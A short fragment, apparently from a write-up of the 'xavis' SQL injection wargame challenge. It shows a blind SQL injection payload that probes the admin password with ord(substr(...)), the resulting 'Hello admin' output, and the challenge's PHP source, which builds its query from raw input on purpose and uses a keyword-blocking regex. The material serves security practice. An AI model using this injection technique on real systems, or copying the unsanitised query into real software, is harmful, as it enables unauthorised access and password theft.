 query : select id from prob_xavis where id='admin' and pw='' or id='admin' and ord(substr(pw,1,1)) > 50000-- -'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis");
  highlight_file(__FILE__);
?>